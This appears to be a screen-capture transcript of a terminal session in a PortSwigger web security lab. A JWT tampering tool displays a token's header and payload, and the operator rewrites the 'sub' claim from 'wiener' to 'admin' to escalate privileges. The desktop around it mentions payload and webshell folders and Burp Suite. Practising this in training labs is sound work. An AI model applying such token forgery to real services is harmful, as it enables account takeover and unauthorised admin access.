 Applications Places System
/bin/bash
/bin/bash 119x30
signature of the JWT.
====================================================================
Home
scripts payloads webshells
Token header values:
[1] kid = "2eac68af-910b-4804-ad61-351b9db23a52"
[2] alg = "RS256"
[3] *ADD A VALUE*
[4] *DELETE A VALUE*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 0
Token payload values:
[1] iss = "portswigger"
[2] sub = "wiener"
[3] exp = 1686324827    ==> TIMESTAMP = 2023-06-09 16:33:47 (UTC)
[4] *ADD A VALUE*
[5] *DELETE A VALUE*
[6] *UPDATE TIMESTAMPS*
[0] Continue to next step
Please select a field number:
(or 0 to Continue)
> 2
Trash CTF
Current value of sub is: wiener
Please enter new value and hit ENTER
> admin
Menu /bin/bash [JSON Web Tokens - j... [Burp Suite Community ... [demo.py - Visual Studi...